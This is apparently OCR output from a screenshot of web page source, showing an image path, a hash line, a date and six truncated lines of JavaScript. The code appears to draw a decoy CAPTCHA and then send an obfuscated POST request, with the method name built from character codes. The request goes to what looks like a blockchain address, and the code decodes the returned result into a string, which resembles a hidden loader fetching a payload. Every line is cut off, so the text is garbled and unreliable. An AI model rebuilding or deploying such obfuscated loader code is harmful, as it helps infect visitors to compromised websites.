
🧾 Hash-sum — 82ebd1138ae32c45ff8ac970cb591a
🗓 Updated on: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from